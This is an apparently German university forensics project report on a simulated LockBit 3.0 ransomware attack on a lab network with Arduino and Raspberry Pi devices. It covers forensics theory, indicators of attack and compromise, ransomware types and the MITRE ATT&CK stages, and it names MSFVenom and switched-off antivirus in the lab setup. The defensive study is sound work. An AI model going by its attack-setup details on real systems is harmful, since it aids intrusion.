Hochschule Wismar Fakultät für Ingenieurwissenschaften Bereich Elektrotechnik und Informatik



# **IT-Forensik Projekt 2**

IT-forensische Untersuchung eines Ransomware-Angriffes auf ein Computernetzwerk mit IoT-Geräten für Empfehlungen zur Erkennung und Verhinderung zukünftiger Angriffe am Beispiel von LockBit 3.0

Eingereicht am: 23.10.2023 von: Jan-Hendrik Lang Ralf Brötz Christoph Mühlbauer

## **1 Aufgabenstellung**

Wie kann eine effektive IT-forensische Untersuchung zur schnellen und präzisen Identifizierung von Indicators of Attack (IOAs) und Indicators of Compromise (IOCs) für einen Ransomware-Angriff auf ein Computernetzwerk mit Internet-of-Things-Geräten (IOT-Geräten) (hier: Arduino und Raspberry) am Beispiel von LockBit 3.0 aussehen, um Handlungsempfehlungen zur Erkennung und Verhinderung zukünftiger Angriffe abzuleiten?

### **2 Kurzreferat**

Dieser Artikel beschäftigt sich mit dem Problem von Ransomware-Angriffen und ihrer Untersuchung in der Computerforensik. Es werden die theoretischen Grundlagen der Computerforensik und Security Operations Center (SOC) erklärt und speziell auf Ransomware, am Beispiel von "LockBit 3.0", eingegangen. Es wurde eine Testumgebung mit IoT Geräten erstellt, um die Bedrohung durch Ransomware-Angriffe in gemischten IoT/IT-Netzwerken zu analysieren. Die dabei gewonnenen Indicators of Attack (IOAs) und Indicators of Compromise (IOCs) werden anhand der Festplatten-, Arbeitsspeicher- und Netzwerkforensik ausgewertet. Ziel der Arbeit ist es, Empfehlungen für eine präventive IT-Forensik und somit für Maßnahmen gegen Ransomware-Angriffe zu ergreifen, um auf solche Angriffe zu reagieren. Dabei werden zuletzt auch auf zukünftige Forschungsmöglichkeiten in diesem Bereich hingewiesen.

#### $\overline{3}$ Inhalt





### **4 Einleitung**

#### **4.1 Problemstellung**

Heutzutage ist Cyberkriminalität ein wachsendes Problem, wie die Daten des Bundeskriminalamts (BKA) für 2021 zeigen. Ein besorgniserregender Trend, der von der Polizeilichen Kriminalstatistik (PKS) erfasst wurde, ist der Anstieg von Cybercrime-Delikten um 12 % im Vergleich zum Vorjahr (vgl. [1] BKA, Bundeslagebild Cybercrime 2022, S. 14). Dabei liegt die tatsächliche Zahl wahrscheinlich noch höher, wenn das Dunkelfeld berücksichtigt werden würde. Mit einer Aufklärungsquote von unter 30 % besteht ein dringender Bedarf an effektiven forensischen Techniken, um diesen Bedrohungen zu begegnen.



**Abbildung 1: LockBit Gang Blog, Quelle: Screenshot vom LockBit Blog**

Ein besonderes Augenmerk sollte auf Ransomware-Angriffen liegen, da sie sich in jüngster Zeit zu einer der dominantesten Cyberbedrohungen entwickelt haben. Bei der LockBit-Gang handelt es sich um eine bekannte Gruppierung von Cyberkriminellen, welche als Repräsentant angesehen werden kann. Dabei attackieren die Gruppierungen nicht nur traditionelle IT-Infrastrukturen, sondern auch Internet-of-Things (IoT)-Geräte. IoT-Geräte, wie der Arduino und Raspberry Pi, werden immer häufiger in Computernetzwerken eingesetzt, insbesondere im industriellen Umfeld. Da diese Geräte oft weniger sicher sind, können sie Einfallstore für solche Angriffe sein, oder sich auch Schadsoftware über diese ausbreiten. Daher stellt sich die Frage, wie man Indicators of Attack (IOAs) und Indicators of Compromise (IOCs) im Kontext eines Ransomware-Angriffes auf ein gemischtes IT/IoT-Netzwerk effektiv identifizieren kann. Hierdurch können effektive Gegenmaßnahmen und Abwehrstrategien implementiert werden.

Die Hauptproblematik besteht darin, dass trotz des wachsenden Bewusstseins für Cyberbedrohungen die Methoden der IT-Forensik immer noch nicht ausreichen, um die Herausforderungen, die durch gemischte IT/IoT-Netzwerke und fortschrittliche Ransomware-Software wie LockBit 3.0 geschaffen werden, effektiv zu begegnen. Daher wird eine umfassende IT-forensische Untersuchung durchgeführt, die sowohl Live-Forensik als auch Post-Mortem-Analysen umfasst, um IOAs und IOCs zu identifizieren und anschließend Handlungsempfehlungen zur Erkennung und Verhinderung zukünftiger Angriffe abzuleiten. Das Ziel des IT-Forensik-Projektes 2 ist es, durch die Simulation eines solchen Angriffs in einem kontrollierten Umfeld wertvolle Erkenntnisse zu gewinnen und ein heuristisches Modell zu entwickeln, welches zukünftige Ransomware-Angriffe effektiv erkennt und abwehrt.

#### **4.2 Forschungsfrage**

Wie kann eine effektive IT-forensische Untersuchung zur schnellen und präzisen Identifizierung von Indicators of Attack (IOAs) und Indicators of Compromise (IOCs) für einen Ransomware-Angriff auf ein Computernetzwerk mit Internet-ofThings-Geräten (IOT-Geräten) (hier: Arduino und Raspberry) am Beispiel von LockBit 3.0 aussehen, um Handlungsempfehlungen zur Erkennung und Verhinderung zukünftiger Angriffe abzuleiten?

### **4.3 Forschungsziel**

Entwicklung eines heuristischen Modells auf Grundlage der identifizierten Indicators of Attack (IOAs) und Indicators of Compromise (IOCs) im Rahmen der IT-forensischen Untersuchung, um zukünftige Ransomware-Angriffe, insbesondere solche, die IoT-Geräte betreffen, effektiv zu erkennen, abzuwehren und damit die Sicherheit von Computernetzwerken nachhaltig zu verbessern.

### **4.4 Einschränkungen des Untersuchungsgegenstandes**

Der Angriff auf das Netzwerk wird mit Hilfe von MSFVenom aus der Kali Linux-Distribution durchgeführt. Als Ransomware wird LockBit 3.0 eingesetzt. Weiterhin werden, da die Muster der bisher genannten Schadsoftware Virenscannern bekannt ist, jegliche (auch von Windows mitgelieferte) Anti-Virensoftware deaktiviert.

### **4.5 Forschungsmethodik**

Als Forschungsmethodik wurde sich für den Design Science Research Prozess von Peffers et al. (Quelle: [2] Peffers et al., 2007, S. 58) entschieden. Dieser bietet den Vorteil, ein Modell von Beginn an zu entwickeln und zu überprüfen.



**Abbildung 2: DSR, Quelle: [2] Peffers et al., 2007, S. 58**

Dabei durchläuft der Prozess jeden der Prozessschritte mit den folgenden Aufgaben:

## 1. Problem & Motivation:

Die bereits in Kapitel 4.1 ausführlich besprochene Problemstellung der zunehmenden Vernetzung von Systemen, insbesondere die Integration von IoT-Geräten in traditionelle IT-Netzwerke, hat die Angriffsfläche für Cyberkriminelle vergrößert. Dies wird durch den Anstieg von Ransomware-Angriffen, wie von der BKA-Statistik 2021 bestätigt, deutlich. Die herkömmlichen Abwehrmechanismen und forensischen Techniken scheinen nicht mehr auszureichen, um diese neuen Herausforderungen zu bewältigen.

## 2. Solution:

Um dieser Herausforderung zu begegnen, muss ein neuartiger Ansatz zur Identifikation von IOAs und IOCs entwickelt werden. Dies ermöglicht nicht nur eine frühzeitige Erkennung von Bedrohungen, sondern auch eine schnelle Reaktion auf solche Vorfälle. Theoretisch basiert dieser Ansatz auf dem Prinzip, das präzise, zeitnahe Informationen gepaart mit automatisierten Reaktionssystemen, eine robustere Verteidigung gegen fortschrittliche Angriffe ermöglichen kann.

3. Design & Development:

Ein sicherer Testbereich (Laboreinrichtung) wird aufgebaut, bestehend aus einem IT/IoT-Netzwerk, das typische Geräte wie Computer, Raspberry Pi und Arduino enthält. In diesem isolierten Umfeld wird die Ransomware LockBit 3.0 über einen Angriffsvektor eingeführt. Parallel dazu wird der Netzwerkverkehr mitgeschnitten.

## 4. Demonstration:

Das Experiment wird in der Laborumgebung durchgeführt. Die Ransomware wird aktiviert und versucht, das Netzwerk zu infizieren. Währenddessen wird der Netzwerkverkehr mitgeschnitten und im Anschluss forensische Live- und Post-Morten-Sicherungen vorgenommen.

## 5. Evaluation:

Nach Durchführung des Experimentes werden die Netzwerkmittschnitte sowie der Sicherungen nach Mustern ausgewertet. Welche Tools halfen bei der Erkennung des Angriffs? Welche IOAs und IOCs waren am nützlichsten? Gab es Fehlalarme (False-Positives) oder übersehene Angriffsindikatoren? Diese Auswertung wird dazu beitragen, das vorgeschlagene Modell zu verfeinern und mögliche Schwächen zu identifizieren.

## 6. Communication:

Die Ergebnisse, Erkenntnisse und Empfehlungen aus diesem Projekt werden in dieser Arbeit zusammengefasst und bei der Hochschule Wismar vorgetragen. Folgend sollen sowohl die theoretischen Grundlagen als auch die praktischen Ergebnisse des Experiments abdecken, um nicht nur der wissenschaftlichen Gemeinschaft als auch der Industrie einen umfassenden Überblick über die vorgeschlagene Lösung und deren Wirksamkeit aufzuzeigen.

## **5 Theoretische Grundlagen und aktueller Stand der Technik**

Nach der Einleitung sollen nun in zwei Kapiteln die theoretischen Grundlagen besprochen werden. In diesem Kapitel wird die IT-Forensik, inklusive der Unterschiede in der Analyse (Live- und Post-Mortem-Forensik) dargestellt.

## **5.1 IT-Forensik & SOC: Definitionen und Einsatzbereiche**

Die IT-Forensik bezeichnet die Untersuchung und Analyse von Daten in elektronischen Form. Dies beinhaltet die Untersuchung von Datenträgern und Computernetzen, um kriminelle Aktivitäten oder Sicherheitsverletzungen zu identifizieren, zu analysieren und zu dokumentieren. Das Bundesamt für Sicherheit in der Informationstechnik (BSI) beschreibt die IT-Forensik als "streng methodische Datenanalyse auf Datenträgern und in Computernetzen zur Aufklärung von Vorfällen" ([4] BSI, 2011, S. 8).

Ein Security Operations Center (SOC) hingegen ist eine zentrale Einheit, die sich mit der Überwachung, Erkennung, Reaktion und dem Management von Sicherheitsvorfällen in einem Unternehmen befasst. Ein SOC arbeitet im Schulterschluss mit den IT-Forensik-Teams, um bei einem Sicherheitsvorfall eine schnelle und effektive Reaktion sicherzustellen.

Wenn z.B. ein IT-System durch Ransomware angegriffen wird, ist das Incident Response-Team eines SOC die erste Instanz, die reagiert. Dies kann die Isolierung des betroffenen Systems, die Unterbrechung der Netzwerkkommunikation oder das Starten von Backup-Protokollen beinhalten. Parallel dazu wird das IT-Forensik-Team aktiviert, um die Ursache des Vorfalls zu untersuchen und Beweise zu sichern, insbesondere wenn es sich um einen schwerwiegenden Sicherheitsvorfall oder einen Vorfall handelt, der rechtliche Folgen haben könnte.

Die Herausforderung hierbei liegt in der effizienten Zusammenarbeit zwischen dem SOC und der IT-Forensik. Während das SOC darauf ausgerichtet ist, den Vorfall schnell zu bewältigen und den normalen Betrieb wiederherzustellen, zielt die IT-Forensik darauf ab, Beweise methodisch und gerichtsfest zu sammeln, was oft Zeit erfordert. Diese beiden konkurrierenden Ziele können zu Spannungen führen, aber eine effektive Kommunikation und klare Verfahren können helfen, diese zu überwinden.

### **5.2 IoT-Geräte, Live- und Post-Mortem-Forensik: Analyseansätze**

In der immer mehr vernetzten Welt sind IoT (Internet of Things)-Geräte allgegenwärtig. Hierdurch können Industrieprozesse automatisiert und verschlankt werden. Während sie also den Alltag und die Geschäftsprozesse revolutionieren, erweitern sie aber auch die Angriffsfläche für Cyberbedrohungen und stellen somit neue Herausforderungen für die IT-Forensik dar.

IoT-Geräte werden als Geräte bezeichnet, welche in der Regel mit dem Internet verbunden sind und ständig Daten generieren. Im Falle eines Sicherheitsvorfalls kann es notwendig sein, diese Daten forensisch zu analysieren. Im Gegensatz zu traditionellen Computersystemen verfügen IoT-Geräte oft über eigene Betriebssysteme und Speicherstrukturen, was spezialisierte Kenntnisse und Tools für die forensische Untersuchung erfordert.

Bei der Live-Forensik handelt es sich um den Prozess der Sammlung und Analyse von Daten von einem aktiven System. Dies bedeutet, dass das System zum Zeitpunkt der Untersuchung in Betrieb ist. Die Live-Forensik ist besonders wichtig, um flüchtige Daten zu erfassen, wie z.B. den aktuellen Arbeitsspeicherinhalt, laufende Prozesse oder aktive Netzwerkverbindungen. Dies ist von besonderem Interesse, wenn ein System gerade von einem Angreifer kompromittiert wurde oder wenn es Anzeichen gibt, dass es aktiv für schädliche Aktivitäten genutzt wird.

Im Gegensatz dazu steht die Post-Mortem-Forensik, bei der Daten von einem System analysiert werden, das nicht mehr in Betrieb ist oder nachdem ein Vorfall aufgetreten ist. Hierbei wird in der Regel ein forensisches Image, also ein bitgenaues Abbild des Systems erstellt, um die Originaldaten nicht zu verändern.

Ein Hauptaugenmerk der Post-Mortem-Analyse, wie vom BSI betont, ist die Untersuchung gelöschter, umbenannter und anderweitig versteckter sowie verschlüsselter Dateien (vgl. [4] BSI, 2011, S. 13).

## **5.3 IOAs, IOCs: Sicherheitsindikatoren und Ransomware-Messmethoden**

Mithilfe von Indicators of Attack (IOAs) und Indicators of Compromise (IOCs), welche durch spezielle Werkzeuge und Techniken gewonnen werden, können schädliche Aktivitäten schnell identifiziert werden und Bedrohungen analysiert werden. Hierdurch können potenzielle Sicherheitsvorfälle schneller erkennt werden.

Indicators of Attack (IOAs) sind Anzeichen für eine aktive andauernde Bedrohung. Sie beziehen sich auf taktische Aktionen, die aktuell von Angreifern unternommen werden, um in ein IT-System einzudringen. Im Unterschied zu IOCs, die meist darauf abzielen, eine Kompromittierung nach deren Eintreten zu erkennen, helfen IOAs dabei, Angriffe in Echtzeit oder während ihrer Durchführung zu identifizieren. Beispiele für IOAs können ungewöhnliche Datenverkehrsmuster, verdächtige Systemaktivitäten oder Anomalien in der Benutzeraktivität sein.

Indicators of Compromise (IOCs) sind Beweise dafür, dass ein System bereits kompromittiert wurde. Sie sind oft spezifische Datenpunkte wie Malware-Hash-Werte, verdächtige IP-Adressen oder Domains und ungewöhnliche Dateipfade. Mit Hilfe von IOCs können Sicherheitsexperten bestimmen, ob ein System bereits beeinträchtigt ist und rasche Maßnahmen zur Eindämmung und Behebung ergreifen.

In der Welt der Ransomware, wie zum Beispiel bei LockBit 3.0 (auf das in Kapitel 6 eingegangen wird), sind IOAs und IOCs von unschätzbarem Wert. Ransomware ist darauf spezialisiert, Daten zu verschlüsseln und Lösegeldforderungen zu stellen. Das frühzeitige Erkennen von IOAs könnte den Angriff stoppen, bevor die Ransomware ihre Verschlüsselung durchführt. Auf der anderen Seite können IOCs dazu verwendet werden, bereits infizierte Systeme zu identifizieren und das Ausmaß der Infektion zu bestimmen.

In der Zusammenarbeit mit IT-Forensik-Methoden sind sowohl IOAs als auch IOCs wesentliche Bestandteile bei der Erkennung und Untersuchung von Vorfällen.

## **6 Ransomware am Beispiel von LockBit 3.0**

Nachdem zuvor eine theoretische Einführung in die IT-Forensik gegeben wurde, so wird nachfolgend auf die speziellen Charakteristika von Ransomware eingegangen.

## **6.1 Definition Ransomware**

Neben Viren, Würmen und Trojanern zählt Ransomware zu einer der schädlichsten Arten von Schadsoftware. Sie ist darauf spezialisiert, den Zugriff auf Dateien oder ganze Systeme zu blockieren und diese gegen Lösegeld wieder freizuschalten. Löscht hingegen die Schadsoftware die Daten, so ist von einem Wiper die Rede. Deren Verwendung hat seit dem russischen Angriffskrieg eine massiven Anstieg erlebt. Bei Ransomware kann zwischen:

a) Single extortion: Einfaches Verschlüsseln der Daten und Erpressung von Lösegeld für einen Freischaltungsschlüssel,

b) Double extortion: Hierbei werden zusätzlich noch Daten gestohlen und es wird bei Zahlungsverweigerung mit der Veröffentlichung der Daten gedroht.

c) Triple extortion: Zusätzlich werden hier noch die Daten der Geschäftspartner (Dritter) gestohlen und mit der Veröffentlichung gedroht.

Neben einem Ransomware-Angriff wird meist bei einem Angriff durch einen ATP auch ein DDOS-Angriff durchgeführt. Hiermit will der Täter sich als potenter Angreifer darstellen.

Das Vorgehen von Cyberkriminellen kann anhand des MITRE ATT&CK Frameworks beschrieben werden. Dabei stellt das MITRE ATT&CK Framework eine Wissensdatenbank über Taktiken und Techniken zur Verfügung, welche auf realen Bedrohungen beruhen. Das Vorgehen wird dabei in 14 Schritte unterteilt und teilt sich auf in:

- 1. Reconnaissance,
- 2. Resource Development,
- 3. Initial Access,
- 4. Execution,
- 5. Persistence,
- 6. Privilege Escalation,
- 7. Defense Evasion,
- 8. Credential Access,
- 9. Discovery,
- 10. Lateral Movement,
- 11. Collection,
- 12. Command and Control,
- 13. Exfiltration,
- 14. Impact.

## **6.2 Definition LockBit 3.0**

Die Entstehungsgeschichte von LockBit geht auf das Jahr 2019 zurück. Sie wurde initial durch die Gruppe Bitwise Spider hergestellt und vertrieben. Die Weiterentwicklung im Jahr 2021 ging auch mit einer Entwicklung zum Ransomware-as-a-Service-Geschäftsmodell einher. Hier benötigt der Angreifer keine der herkömmlichen Fähigkeiten, um Ransomware zu erstellen und zu verbreiten, RaaS ermöglicht es vielmehr auch technisch nicht versierten Personen, Ransomware-Angriffe zu starten. Ähnlich dem verbreiteten Softwareas-a-Service Modell.



**Abbildung 3: Entstehung und Weiterentwicklung von LockBit, Quelle: Angepasster Screenshot GitHub Orange Security**

Da LockBit 3.0 in der Vergangenheit besonders in komplexen Umgebungen wie Krankenhäusern in den USA aufgetreten ist, gibt es eine gute Dokumentation über die Vorgehensweise mit dem oben erwähnten MITRE Framework. Dies ist in Abbildung 4 dargestellt.

| <b>Initial</b><br>access                 | <b>Execution</b>                       | <b>Persistence</b>                                                                                           | <b>Privilege</b><br>escalation                                         | <b>Defence</b><br>evasion       | <b>Discovery</b>                                           | Lateral<br>movement                                        | <b>Exfiltration</b>                                 | Impact                                               |
|------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|---------------------------------|------------------------------------------------------------|------------------------------------------------------------|-----------------------------------------------------|------------------------------------------------------|
